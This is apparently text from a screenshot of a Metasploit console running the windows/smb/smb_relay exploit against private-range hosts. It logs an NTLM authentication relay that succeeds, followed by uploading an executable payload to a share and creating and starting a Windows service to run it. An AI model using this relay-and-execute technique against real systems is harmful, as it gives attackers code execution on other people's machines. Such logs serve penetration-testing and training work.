 msf6 exploit(windows/smb/smb_relay) >
[*] Sending NTLMSSP NEGOTIATE to 172.16.5.10
[*] Extracting NTLMSSP CHALLENGE from 172.16.5.10
[*] Forwarding the NTLMSSP CHALLENGE to 172.16.5.5:49158
[*] Extracting the NTLMSSP AUTH resolution from 172.16.5.5:49158, and sending Logon Failure respons
e
[*] Forwarding the NTLMSSP AUTH resolution to 172.16.5.10
[+] SMB auth relay against 172.16.5.10 succeeded
[*] Connecting to the defined share...
[*] Regenerating the payload...
[*] Uploading payload...
[*] Created \qQYmlLen.exe...
[*] Connecting to the Service Control Manager...
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...